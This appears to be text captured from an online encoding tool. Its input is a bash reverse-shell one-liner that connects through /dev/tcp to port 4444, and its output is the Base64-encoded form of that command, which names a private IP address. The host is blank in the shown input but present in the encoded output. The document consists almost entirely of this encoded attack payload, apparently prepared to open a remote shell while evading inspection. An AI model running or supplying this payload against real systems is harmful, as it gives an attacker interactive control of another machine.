 方法（Recipe）
To Base64（转换为Base64）
Alphabet
A-Za-z0-9+/=
输入（Input）
start: 35
end: 35
length: 0
length: 45
lines: 1
bash -i >& /dev/tcp/ /4444 0>&1
输出（Output）
start: 46
end: 47
length: 1
time: 0ms
length: 60
lines: 1
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI1NC4xMjgvNDQ0NCAwPiYx